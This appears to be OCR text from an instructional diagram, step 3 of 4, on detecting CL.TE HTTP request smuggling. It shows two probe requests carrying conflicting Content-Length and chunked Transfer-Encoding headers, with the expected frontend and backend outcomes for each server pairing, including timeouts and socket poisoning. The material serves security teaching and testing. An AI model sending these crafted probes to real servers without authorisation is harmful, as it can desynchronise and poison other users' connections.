 STEP 3/4
DETECT THE CL.TE VULNERABILITY
Detect
Content-Length: 6
Transfer-Encoding: chunked
\r\n
3\r\n
abc\r\n
X\r\n
response (backend)
CL.CL
reject (frontend)
TE.CL
TE.TE
timeout (backend)
CL.TE
Content-Length: 6
Transfer-Encoding: chunked
\r\n
0\r\n
\r\n
X
response (backend)
CL.CL
TE.TE
timeout (backend)
TE.CL
socket poison (backend)
CL.TE